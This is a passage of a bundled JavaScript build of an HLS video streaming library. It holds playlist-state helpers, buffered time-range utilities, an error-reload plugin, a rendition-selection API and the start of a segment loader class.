     * @function isBlacklisted
     */
    var isBlacklisted = function isBlacklisted(playlist) {
      return playlist.excludeUntil && playlist.excludeUntil > Date.now();
    };
    
    exports.isBlacklisted = isBlacklisted;
    /**
     * Check whether the playlist is compatible with current playback configuration or has
     * been blacklisted permanently for being incompatible.
     *
     * @param {Object} playlist the media playlist object
     * @return {boolean} whether the playlist is incompatible or not
     * @function isIncompatible
     */
    var isIncompatible = function isIncompatible(playlist) {
      return playlist.excludeUntil && playlist.excludeUntil === Infinity;
    };
    
    exports.isIncompatible = isIncompatible;
    /**
     * Check whether the playlist is enabled or not.
     *
     * @param {Object} playlist the media playlist object
     * @return {boolean} whether the playlist is enabled or not
     * @function isEnabled
     */
    var isEnabled = function isEnabled(playlist) {
      var blacklisted = isBlacklisted(playlist);
    
      return !playlist.disabled && !blacklisted;
    };
    
    exports.isEnabled = isEnabled;
    /**
     * Check whether the playlist has been manually disabled through the representations api.
     *
     * @param {Object} playlist the media playlist object
     * @return {boolean} whether the playlist is disabled manually or not
     * @function isDisabled
     */
    var isDisabled = function isDisabled(playlist) {
      return playlist.disabled;
    };
    
    exports.isDisabled = isDisabled;
    /**
     * Returns whether the current playlist is an AES encrypted HLS stream
     *
     * @return {Boolean} true if it's an AES encrypted HLS stream
     */
    var isAes = function isAes(media) {
      for (var i = 0; i < media.segments.length; i++) {
        if (media.segments[i].key) {
          return true;
        }
      }
      return false;
    };
    
    exports.isAes = isAes;
    /**
     * Returns whether the current playlist contains fMP4
     *
     * @return {Boolean} true if the playlist contains fMP4
     */
    var isFmp4 = function isFmp4(media) {
      for (var i = 0; i < media.segments.length; i++) {
        if (media.segments[i].map) {
          return true;
        }
      }
      return false;
    };
    
    exports.isFmp4 = isFmp4;
    /**
     * Checks if the playlist has a value for the specified attribute
     *
     * @param {String} attr
     *        Attribute to check for
     * @param {Object} playlist
     *        The media playlist object
     * @return {Boolean}
     *         Whether the playlist contains a value for the attribute or not
     * @function hasAttribute
     */
    var hasAttribute = function hasAttribute(attr, playlist) {
      return playlist.attributes && playlist.attributes[attr];
    };
    
    exports.hasAttribute = hasAttribute;
    /**
     * Estimates the time required to complete a segment download from the specified playlist
     *
     * @param {Number} segmentDuration
     *        Duration of requested segment
     * @param {Number} bandwidth
     *        Current measured bandwidth of the player
     * @param {Object} playlist
     *        The media playlist object
     * @param {Number=} bytesReceived
     *        Number of bytes already received for the request. Defaults to 0
     * @return {Number|NaN}
     *         The estimated time to request the segment. NaN if bandwidth information for
     *         the given playlist is unavailable
     * @function estimateSegmentRequestTime
     */
    var estimateSegmentRequestTime = function estimateSegmentRequestTime(segmentDuration, bandwidth, playlist) {
      var bytesReceived = arguments.length <= 3 || arguments[3] === undefined ? 0 : arguments[3];
    
      if (!hasAttribute('BANDWIDTH', playlist)) {
        return NaN;
      }
    
      var size = segmentDuration * playlist.attributes.BANDWIDTH;
    
      return (size - bytesReceived * 8) / bandwidth;
    };
    
    exports.estimateSegmentRequestTime = estimateSegmentRequestTime;
    /*
     * Returns whether the current playlist is the lowest rendition
     *
     * @return {Boolean} true if on lowest rendition
     */
    var isLowestEnabledRendition = function isLowestEnabledRendition(master, media) {
      if (master.playlists.length === 1) {
        return true;
      }
    
      var currentBandwidth = media.attributes.BANDWIDTH || Number.MAX_VALUE;
    
      return master.playlists.filter(function (playlist) {
        if (!isEnabled(playlist)) {
          return false;
        }
    
        return (playlist.attributes.BANDWIDTH || 0) < currentBandwidth;
      }).length === 0;
    };
    
    exports.isLowestEnabledRendition = isLowestEnabledRendition;
    // exports
    exports['default'] = {
      duration: duration,
      seekable: seekable,
      safeLiveIndex: safeLiveIndex,
      getMediaInfoForTime: getMediaInfoForTime,
      isEnabled: isEnabled,
      isDisabled: isDisabled,
      isBlacklisted: isBlacklisted,
      isIncompatible: isIncompatible,
      playlistEnd: playlistEnd,
      isAes: isAes,
      isFmp4: isFmp4,
      hasAttribute: hasAttribute,
      estimateSegmentRequestTime: estimateSegmentRequestTime,
      isLowestEnabledRendition: isLowestEnabledRendition
    };
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"global/window":32}],12:[function(require,module,exports){
    (function (global){
    /**
     * ranges
     *
     * Utilities for working with TimeRanges.
     *
     */
    
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _slicedToArray = (function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i['return']) _i['return'](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError('Invalid attempt to destructure non-iterable instance'); } }; })();
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    // Fudge factor to account for TimeRanges rounding
    var TIME_FUDGE_FACTOR = 1 / 30;
    // Comparisons between time values such as current time and the end of the buffered range
    // can be misleading because of precision differences or when the current media has poorly
    // aligned audio and video, which can cause values to be slightly off from what you would
    // expect. This value is what we consider to be safe to use in such comparisons to account
    // for these scenarios.
    var SAFE_TIME_DELTA = TIME_FUDGE_FACTOR * 3;
    
    /**
     * Clamps a value to within a range
     * @param {Number} num - the value to clamp
     * @param {Number} start - the start of the range to clamp within, inclusive
     * @param {Number} end - the end of the range to clamp within, inclusive
     * @return {Number}
     */
    var clamp = function clamp(num, _ref) {
      var _ref2 = _slicedToArray(_ref, 2);
    
      var start = _ref2[0];
      var end = _ref2[1];
    
      return Math.min(Math.max(start, num), end);
    };
    var filterRanges = function filterRanges(timeRanges, predicate) {
      var results = [];
      var i = undefined;
    
      if (timeRanges && timeRanges.length) {
        // Search for ranges that match the predicate
        for (i = 0; i < timeRanges.length; i++) {
          if (predicate(timeRanges.start(i), timeRanges.end(i))) {
            results.push([timeRanges.start(i), timeRanges.end(i)]);
          }
        }
      }
    
      return _videoJs2['default'].createTimeRanges(results);
    };
    
    /**
     * Attempts to find the buffered TimeRange that contains the specified
     * time.
     * @param {TimeRanges} buffered - the TimeRanges object to query
     * @param {number} time  - the time to filter on.
     * @returns {TimeRanges} a new TimeRanges object
     */
    var findRange = function findRange(buffered, time) {
      return filterRanges(buffered, function (start, end) {
        return start - TIME_FUDGE_FACTOR <= time && end + TIME_FUDGE_FACTOR >= time;
      });
    };
    
    /**
     * Returns the TimeRanges that begin later than the specified time.
     * @param {TimeRanges} timeRanges - the TimeRanges object to query
     * @param {number} time - the time to filter on.
     * @returns {TimeRanges} a new TimeRanges object.
     */
    var findNextRange = function findNextRange(timeRanges, time) {
      return filterRanges(timeRanges, function (start) {
        return start - TIME_FUDGE_FACTOR >= time;
      });
    };
    
    /**
     * Returns gaps within a list of TimeRanges
     * @param {TimeRanges} buffered - the TimeRanges object
     * @return {TimeRanges} a TimeRanges object of gaps
     */
    var findGaps = function findGaps(buffered) {
      if (buffered.length < 2) {
        return _videoJs2['default'].createTimeRanges();
      }
    
      var ranges = [];
    
      for (var i = 1; i < buffered.length; i++) {
        var start = buffered.end(i - 1);
        var end = buffered.start(i);
    
        ranges.push([start, end]);
      }
    
      return _videoJs2['default'].createTimeRanges(ranges);
    };
    
    /**
     * Search for a likely end time for the segment that was just appened
     * based on the state of the `buffered` property before and after the
     * append. If we fin only one such uncommon end-point return it.
     * @param {TimeRanges} original - the buffered time ranges before the update
     * @param {TimeRanges} update - the buffered time ranges after the update
     * @returns {Number|null} the end time added between `original` and `update`,
     * or null if one cannot be unambiguously determined.
     */
    var findSoleUncommonTimeRangesEnd = function findSoleUncommonTimeRangesEnd(original, update) {
      var i = undefined;
      var start = undefined;
      var end = undefined;
      var result = [];
      var edges = [];
    
      // In order to qualify as a possible candidate, the end point must:
      //  1) Not have already existed in the `original` ranges
      //  2) Not result from the shrinking of a range that already existed
      //     in the `original` ranges
      //  3) Not be contained inside of a range that existed in `original`
      var overlapsCurrentEnd = function overlapsCurrentEnd(span) {
        return span[0] <= end && span[1] >= end;
      };
    
      if (original) {
        // Save all the edges in the `original` TimeRanges object
        for (i = 0; i < original.length; i++) {
          start = original.start(i);
          end = original.end(i);
    
          edges.push([start, end]);
        }
      }
    
      if (update) {
        // Save any end-points in `update` that are not in the `original`
        // TimeRanges object
        for (i = 0; i < update.length; i++) {
          start = update.start(i);
          end = update.end(i);
    
          if (edges.some(overlapsCurrentEnd)) {
            continue;
          }
    
          // at this point it must be a unique non-shrinking end edge
          result.push(end);
        }
      }
    
      // we err on the side of caution and return null if didn't find
      // exactly *one* differing end edge in the search above
      if (result.length !== 1) {
        return null;
      }
    
      return result[0];
    };
    
    /**
     * Calculate the intersection of two TimeRanges
     * @param {TimeRanges} bufferA
     * @param {TimeRanges} bufferB
     * @returns {TimeRanges} The interesection of `bufferA` with `bufferB`
     */
    var bufferIntersection = function bufferIntersection(bufferA, bufferB) {
      var start = null;
      var end = null;
      var arity = 0;
      var extents = [];
      var ranges = [];
    
      if (!bufferA || !bufferA.length || !bufferB || !bufferB.length) {
        return _videoJs2['default'].createTimeRange();
      }
    
      // Handle the case where we have both buffers and create an
      // intersection of the two
      var count = bufferA.length;
    
      // A) Gather up all start and end times
      while (count--) {
        extents.push({ time: bufferA.start(count), type: 'start' });
        extents.push({ time: bufferA.end(count), type: 'end' });
      }
      count = bufferB.length;
      while (count--) {
        extents.push({ time: bufferB.start(count), type: 'start' });
        extents.push({ time: bufferB.end(count), type: 'end' });
      }
      // B) Sort them by time
      extents.sort(function (a, b) {
        return a.time - b.time;
      });
    
      // C) Go along one by one incrementing arity for start and decrementing
      //    arity for ends
      for (count = 0; count < extents.length; count++) {
        if (extents[count].type === 'start') {
          arity++;
    
          // D) If arity is ever incremented to 2 we are entering an
          //    overlapping range
          if (arity === 2) {
            start = extents[count].time;
          }
        } else if (extents[count].type === 'end') {
          arity--;
    
          // E) If arity is ever decremented to 1 we leaving an
          //    overlapping range
          if (arity === 1) {
            end = extents[count].time;
          }
        }
    
        // F) Record overlapping ranges
        if (start !== null && end !== null) {
          ranges.push([start, end]);
          start = null;
          end = null;
        }
      }
    
      return _videoJs2['default'].createTimeRanges(ranges);
    };
    
    /**
     * Calculates the percentage of `segmentRange` that overlaps the
     * `buffered` time ranges.
     * @param {TimeRanges} segmentRange - the time range that the segment
     * covers adjusted according to currentTime
     * @param {TimeRanges} referenceRange - the original time range that the
     * segment covers
     * @param {Number} currentTime - time in seconds where the current playback
     * is at
     * @param {TimeRanges} buffered - the currently buffered time ranges
     * @returns {Number} percent of the segment currently buffered
     */
    var calculateBufferedPercent = function calculateBufferedPercent(adjustedRange, referenceRange, currentTime, buffered) {
      var referenceDuration = referenceRange.end(0) - referenceRange.start(0);
      var adjustedDuration = adjustedRange.end(0) - adjustedRange.start(0);
      var bufferMissingFromAdjusted = referenceDuration - adjustedDuration;
      var adjustedIntersection = bufferIntersection(adjustedRange, buffered);
      var referenceIntersection = bufferIntersection(referenceRange, buffered);
      var adjustedOverlap = 0;
      var referenceOverlap = 0;
    
      var count = adjustedIntersection.length;
    
      while (count--) {
        adjustedOverlap += adjustedIntersection.end(count) - adjustedIntersection.start(count);
    
        // If the current overlap segment starts at currentTime, then increase the
        // overlap duration so that it actually starts at the beginning of referenceRange
        // by including the difference between the two Range's durations
        // This is a work around for the way Flash has no buffer before currentTime
        if (adjustedIntersection.start(count) === currentTime) {
          adjustedOverlap += bufferMissingFromAdjusted;
        }
      }
    
      count = referenceIntersection.length;
    
      while (count--) {
        referenceOverlap += referenceIntersection.end(count) - referenceIntersection.start(count);
      }
    
      // Use whichever value is larger for the percentage-buffered since that value
      // is likely more accurate because the only way
      return Math.max(adjustedOverlap, referenceOverlap) / referenceDuration * 100;
    };
    
    /**
     * Return the amount of a range specified by the startOfSegment and segmentDuration
     * overlaps the current buffered content.
     *
     * @param {Number} startOfSegment - the time where the segment begins
     * @param {Number} segmentDuration - the duration of the segment in seconds
     * @param {Number} currentTime - time in seconds where the current playback
     * is at
     * @param {TimeRanges} buffered - the state of the buffer
     * @returns {Number} percentage of the segment's time range that is
     * already in `buffered`
     */
    var getSegmentBufferedPercent = function getSegmentBufferedPercent(startOfSegment, segmentDuration, currentTime, buffered) {
      var endOfSegment = startOfSegment + segmentDuration;
    
      // The entire time range of the segment
      var originalSegmentRange = _videoJs2['default'].createTimeRanges([[startOfSegment, endOfSegment]]);
    
      // The adjusted segment time range that is setup such that it starts
      // no earlier than currentTime
      // Flash has no notion of a back-buffer so adjustedSegmentRange adjusts
      // for that and the function will still return 100% if a only half of a
      // segment is actually in the buffer as long as the currentTime is also
      // half-way through the segment
      var adjustedSegmentRange = _videoJs2['default'].createTimeRanges([[clamp(startOfSegment, [currentTime, endOfSegment]), endOfSegment]]);
    
      // This condition happens when the currentTime is beyond the segment's
      // end time
      if (adjustedSegmentRange.start(0) === adjustedSegmentRange.end(0)) {
        return 0;
      }
    
      var percent = calculateBufferedPercent(adjustedSegmentRange, originalSegmentRange, currentTime, buffered);
    
      // If the segment is reported as having a zero duration, return 0%
      // since it is likely that we will need to fetch the segment
      if (isNaN(percent) || percent === Infinity || percent === -Infinity) {
        return 0;
      }
    
      return percent;
    };
    
    /**
     * Gets a human readable string for a TimeRange
     *
     * @param {TimeRange} range
     * @returns {String} a human readable string
     */
    var printableRange = function printableRange(range) {
      var strArr = [];
    
      if (!range || !range.length) {
        return '';
      }
    
      for (var i = 0; i < range.length; i++) {
        strArr.push(range.start(i) + ' => ' + range.end(i));
      }
    
      return strArr.join(', ');
    };
    
    /**
     * Calculates the amount of time left in seconds until the player hits the end of the
     * buffer and causes a rebuffer
     *
     * @param {TimeRange} buffered
     *        The state of the buffer
     * @param {Numnber} currentTime
     *        The current time of the player
     * @param {Number} playbackRate
     *        The current playback rate of the player. Defaults to 1.
     * @return {Number}
     *         Time until the player has to start rebuffering in seconds.
     * @function timeUntilRebuffer
     */
    var timeUntilRebuffer = function timeUntilRebuffer(buffered, currentTime) {
      var playbackRate = arguments.length <= 2 || arguments[2] === undefined ? 1 : arguments[2];
    
      var bufferedEnd = buffered.length ? buffered.end(buffered.length - 1) : 0;
    
      return (bufferedEnd - currentTime) / playbackRate;
    };
    
    exports['default'] = {
      findRange: findRange,
      findNextRange: findNextRange,
      findGaps: findGaps,
      findSoleUncommonTimeRangesEnd: findSoleUncommonTimeRangesEnd,
      getSegmentBufferedPercent: getSegmentBufferedPercent,
      TIME_FUDGE_FACTOR: TIME_FUDGE_FACTOR,
      SAFE_TIME_DELTA: SAFE_TIME_DELTA,
      printableRange: printableRange,
      timeUntilRebuffer: timeUntilRebuffer
    };
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}],13:[function(require,module,exports){
    (function (global){
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var defaultOptions = {
      errorInterval: 30,
      getSource: function getSource(next) {
        var tech = this.tech({ IWillNotUseThisInPlugins: true });
        var sourceObj = tech.currentSource_;
    
        return next(sourceObj);
      }
    };
    
    /**
     * Main entry point for the plugin
     *
     * @param {Player} player a reference to a videojs Player instance
     * @param {Object} [options] an object with plugin options
     * @private
     */
    var initPlugin = function initPlugin(player, options) {
      var lastCalled = 0;
      var seekTo = 0;
      var localOptions = _videoJs2['default'].mergeOptions(defaultOptions, options);
    
      player.ready(function () {
        player.trigger({ type: 'usage', name: 'hls-error-reload-initialized' });
      });
    
      /**
       * Player modifications to perform that must wait until `loadedmetadata`
       * has been triggered
       *
       * @private
       */
      var loadedMetadataHandler = function loadedMetadataHandler() {
        if (seekTo) {
          player.currentTime(seekTo);
        }
      };
    
      /**
       * Set the source on the player element, play, and seek if necessary
       *
       * @param {Object} sourceObj An object specifying the source url and mime-type to play
       * @private
       */
      var setSource = function setSource(sourceObj) {
        if (sourceObj === null || sourceObj === undefined) {
          return;
        }
        seekTo = player.duration() !== Infinity && player.currentTime() || 0;
    
        player.one('loadedmetadata', loadedMetadataHandler);
    
        player.src(sourceObj);
        player.trigger({ type: 'usage', name: 'hls-error-reload' });
        player.play();
      };
    
      /**
       * Attempt to get a source from either the built-in getSource function
       * or a custom function provided via the options
       *
       * @private
       */
      var errorHandler = function errorHandler() {
        // Do not attempt to reload the source if a source-reload occurred before
        // 'errorInterval' time has elapsed since the last source-reload
        if (Date.now() - lastCalled < localOptions.errorInterval * 1000) {
          player.trigger({ type: 'usage', name: 'hls-error-reload-canceled' });
          return;
        }
    
        if (!localOptions.getSource || typeof localOptions.getSource !== 'function') {
          _videoJs2['default'].log.error('ERROR: reloadSourceOnError - The option getSource must be a function!');
          return;
        }
        lastCalled = Date.now();
    
        return localOptions.getSource.call(player, setSource);
      };
    
      /**
       * Unbind any event handlers that were bound by the plugin
       *
       * @private
       */
      var cleanupEvents = function cleanupEvents() {
        player.off('loadedmetadata', loadedMetadataHandler);
        player.off('error', errorHandler);
        player.off('dispose', cleanupEvents);
      };
    
      /**
       * Cleanup before re-initializing the plugin
       *
       * @param {Object} [newOptions] an object with plugin options
       * @private
       */
      var reinitPlugin = function reinitPlugin(newOptions) {
        cleanupEvents();
        initPlugin(player, newOptions);
      };
    
      player.on('error', errorHandler);
      player.on('dispose', cleanupEvents);
    
      // Overwrite the plugin function so that we can correctly cleanup before
      // initializing the plugin
      player.reloadSourceOnError = reinitPlugin;
    };
    
    /**
     * Reload the source when an error is detected as long as there
     * wasn't an error previously within the last 30 seconds
     *
     * @param {Object} [options] an object with plugin options
     */
    var reloadSourceOnError = function reloadSourceOnError(options) {
      initPlugin(this, options);
    };
    
    exports['default'] = reloadSourceOnError;
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}],14:[function(require,module,exports){
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    var _playlistJs = require('./playlist.js');
    
    /**
     * Returns a function that acts as the Enable/disable playlist function.
     *
     * @param {PlaylistLoader} loader - The master playlist loader
     * @param {String} playlistUri - uri of the playlist
     * @param {Function} changePlaylistFn - A function to be called after a
     * playlist's enabled-state has been changed. Will NOT be called if a
     * playlist's enabled-state is unchanged
     * @param {Boolean=} enable - Value to set the playlist enabled-state to
     * or if undefined returns the current enabled-state for the playlist
     * @return {Function} Function for setting/getting enabled
     */
    var enableFunction = function enableFunction(loader, playlistUri, changePlaylistFn) {
      return function (enable) {
        var playlist = loader.master.playlists[playlistUri];
        var incompatible = (0, _playlistJs.isIncompatible)(playlist);
        var currentlyEnabled = (0, _playlistJs.isEnabled)(playlist);
    
        if (typeof enable === 'undefined') {
          return currentlyEnabled;
        }
    
        if (enable) {
          delete playlist.disabled;
        } else {
          playlist.disabled = true;
        }
    
        if (enable !== currentlyEnabled && !incompatible) {
          // Ensure the outside world knows about our changes
          changePlaylistFn();
          if (enable) {
            loader.trigger('renditionenabled');
          } else {
            loader.trigger('renditiondisabled');
          }
        }
        return enable;
      };
    };
    
    /**
     * The representation object encapsulates the publicly visible information
     * in a media playlist along with a setter/getter-type function (enabled)
     * for changing the enabled-state of a particular playlist entry
     *
     * @class Representation
     */
    
    var Representation = function Representation(hlsHandler, playlist, id) {
      _classCallCheck(this, Representation);
    
      // Get a reference to a bound version of fastQualityChange_
      var fastChangeFunction = hlsHandler.masterPlaylistController_.fastQualityChange_.bind(hlsHandler.masterPlaylistController_);
    
      // some playlist attributes are optional
      if (playlist.attributes.RESOLUTION) {
        var resolution = playlist.attributes.RESOLUTION;
    
        this.width = resolution.width;
        this.height = resolution.height;
      }
    
      this.bandwidth = playlist.attributes.BANDWIDTH;
    
      // The id is simply the ordinality of the media playlist
      // within the master playlist
      this.id = id;
    
      // Partially-apply the enableFunction to create a playlist-
      // specific variant
      this.enabled = enableFunction(hlsHandler.playlists, playlist.uri, fastChangeFunction);
    }
    
    /**
     * A mixin function that adds the `representations` api to an instance
     * of the HlsHandler class
     * @param {HlsHandler} hlsHandler - An instance of HlsHandler to add the
     * representation API into
     */
    ;
    
    var renditionSelectionMixin = function renditionSelectionMixin(hlsHandler) {
      var playlists = hlsHandler.playlists;
    
      // Add a single API-specific function to the HlsHandler instance
      hlsHandler.representations = function () {
        return playlists.master.playlists.filter(function (media) {
          return !(0, _playlistJs.isIncompatible)(media);
        }).map(function (e, i) {
          return new Representation(hlsHandler, e, e.uri);
        });
      };
    };
    
    exports['default'] = renditionSelectionMixin;
    module.exports = exports['default'];
    },{"./playlist.js":11}],15:[function(require,module,exports){
    /**
     * @file resolve-url.js
     */
    
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _urlToolkit = require('url-toolkit');
    
    var _urlToolkit2 = _interopRequireDefault(_urlToolkit);
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var resolveUrl = function resolveUrl(baseURL, relativeURL) {
      // return early if we don't need to resolve
      if (/^[a-z]+:/i.test(relativeURL)) {
        return relativeURL;
      }
    
      // if the base URL is relative then combine with the current location
      if (!/\/\//i.test(baseURL)) {
        baseURL = _urlToolkit2['default'].buildAbsoluteURL(_globalWindow2['default'].location.href, baseURL);
      }
    
      return _urlToolkit2['default'].buildAbsoluteURL(baseURL, relativeURL);
    };
    
    exports['default'] = resolveUrl;
    module.exports = exports['default'];
    },{"global/window":32,"url-toolkit":63}],16:[function(require,module,exports){
    (function (global){
    /**
     * @file segment-loader.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x4, _x5, _x6) { var _again = true; _function: while (_again) { var object = _x4, property = _x5, receiver = _x6; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x4 = parent; _x5 = property; _x6 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _playlist = require('./playlist');
    
    var _playlist2 = _interopRequireDefault(_playlist);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _sourceUpdater = require('./source-updater');
    
    var _sourceUpdater2 = _interopRequireDefault(_sourceUpdater);
    
    var _config = require('./config');
    
    var _config2 = _interopRequireDefault(_config);
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _videojsContribMediaSourcesEs5RemoveCuesFromTrackJs = require('videojs-contrib-media-sources/es5/remove-cues-from-track.js');
    
    var _videojsContribMediaSourcesEs5RemoveCuesFromTrackJs2 = _interopRequireDefault(_videojsContribMediaSourcesEs5RemoveCuesFromTrackJs);
    
    var _binUtils = require('./bin-utils');
    
    var _mediaSegmentRequest = require('./media-segment-request');
    
    var _ranges = require('./ranges');
    
    var _playlistSelectors = require('./playlist-selectors');
    
    // in ms
    var CHECK_BUFFER_DELAY = 500;
    
    /**
     * Determines if we should call endOfStream on the media source based
     * on the state of the buffer or if appened segment was the final
     * segment in the playlist.
     *
     * @param {Object} playlist a media playlist object
     * @param {Object} mediaSource the MediaSource object
     * @param {Number} segmentIndex the index of segment we last appended
     * @returns {Boolean} do we need to call endOfStream on the MediaSource
     */
    var detectEndOfStream = function detectEndOfStream(playlist, mediaSource, segmentIndex) {
      if (!playlist || !mediaSource) {
        return false;
      }
    
      var segments = playlist.segments;
    
      // determine a few boolean values to help make the branch below easier
      // to read
      var appendedLastSegment = segmentIndex === segments.length;
    
      // if we've buffered to the end of the video, we need to call endOfStream
      // so that MediaSources can trigger the `ended` event when it runs out of
      // buffered data instead of waiting for me
      return playlist.endList && mediaSource.readyState === 'open' && appendedLastSegment;
    };
    
    var finite = function finite(num) {
      return typeof num === 'number' && isFinite(num);
    };
    
    var illegalMediaSwitch = function illegalMediaSwitch(loaderType, startingMedia, newSegmentMedia) {
      // Although these checks should most likely cover non 'main' types, for now it narrows
      // the scope of our checks.
      if (loaderType !== 'main' || !startingMedia || !newSegmentMedia) {
        return null;
      }
    
      if (!newSegmentMedia.containsAudio && !newSegmentMedia.containsVideo) {
        return 'Neither audio nor video found in segment.';
      }
    
      if (startingMedia.containsVideo && !newSegmentMedia.containsVideo) {
        return 'Only audio found in segment when we expected video.' + ' We can\'t switch to audio only from a stream that had video.' + ' To get rid of this message, please add codec information to the manifest.';
      }
    
      if (!startingMedia.containsVideo && newSegmentMedia.containsVideo) {
        return 'Video found in segment when we expected only audio.' + ' We can\'t switch to a stream with video from an audio only stream.' + ' To get rid of this message, please add codec information to the manifest.';
      }
    
      return null;
    };
    
    exports.illegalMediaSwitch = illegalMediaSwitch;
    /**
     * Calculates a time value that is safe to remove from the back buffer without interupting
     * playback.
     *
     * @param {TimeRange} seekable
     *        The current seekable range
     * @param {Number} currentTime
     *        The current time of the player
     * @param {Number} targetDuration
     *        The target duration of the current playlist
     * @return {Number}
     *         Time that is safe to remove from the back buffer without interupting playback
     */
    var safeBackBufferTrimTime = function safeBackBufferTrimTime(seekable, currentTime, targetDuration) {
      var removeToTime = undefined;
    
      if (seekable.length && seekable.start(0) > 0 && seekable.start(0) < currentTime) {
        // If we have a seekable range use that as the limit for what can be removed safely
        removeToTime = seekable.start(0);
      } else {
        // otherwise remove anything older than 30 seconds before the current play head
        removeToTime = currentTime - 30;
      }
    
      // Don't allow removing from the buffer within target duration of current time
      // to avoid the possibility of removing the GOP currently being played which could
      // cause playback stalls.
      return Math.min(removeToTime, currentTime - targetDuration);
    };
    
    exports.safeBackBufferTrimTime = safeBackBufferTrimTime;
    /**
     * An object that manages segment loading and appending.
     *
     * @class SegmentLoader
     * @param {Object} options required and optional options
     * @extends videojs.EventTarget
     */
    
    var SegmentLoader = (function (_videojs$EventTarget) {
      _inherits(SegmentLoader, _videojs$EventTarget);
    
      function SegmentLoader(settings) {
        var _this = this;
    
        var options = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];
    
        _classCallCheck(this, SegmentLoader);
    
        _get(Object.getPrototypeOf(SegmentLoader.prototype), 'constructor', this).call(this);
        // check pre-conditions
        if (!settings) {
          throw new TypeError('Initialization settings are required');
        }
        if (typeof settings.currentTime !== 'function') {
          throw new TypeError('No currentTime getter specified');
        }
        if (!settings.mediaSource) {
          throw new TypeError('No MediaSource specified');
        }
        // public properties
        this.state = 'INIT';
        this.bandwidth = settings.bandwidth;
        this.throughput = { rate: 0, count: 0 };
        this.roundTrip = NaN;
        this.resetStats_();
        this.mediaIndex = null;
    
        // private settings
        this.hasPlayed_ = settings.hasPlayed;
        this.currentTime_ = settings.currentTime;
        this.seekable_ = settings.seekable;
        this.seeking_ = settings.seeking;
        this.duration_ = settings.duration;
        this.mediaSource_ = settings.mediaSource;
        this.hls_ = settings.hls;
        this.loaderType_ = settings.loaderType;
        this.startingMedia_ = void 0;
        this.segmentMetadataTrack_ = settings.segmentMetadataTrack;
        this.goalBufferLength_ = settings.goalBufferLength;
    
        // private instance variables
        this.checkBufferTimeout_ = null;
        this.error_ = void 0;
        this.currentTimeline_ = -1;
        this.pendingSegment_ = null;
        this.mimeType_ = null;
        this.sourceUpdater_ = null;
        this.xhrOptions_ = null;
    
        // Fragmented mp4 playback
        this.activeInitSegmentId_ = null;
        this.initSegments_ = {};
    
        this.decrypter_ = settings.decrypter;
    
        // Manages the tracking and generation of sync-points, mappings
        // between a time in the display time and a segment index within
        // a playlist
        this.syncController_ = settings.syncController;
        this.syncPoint_ = {
          segmentIndex: 0,
          time: 0
        };
    
        this.syncController_.on('syncinfoupdate', function () {
          return _this.trigger('syncinfoupdate');
        });
    
        this.mediaSource_.addEventListener('sourceopen', function () {
          return _this.ended_ = false;
        });
    
        // ...for determining the fetch location
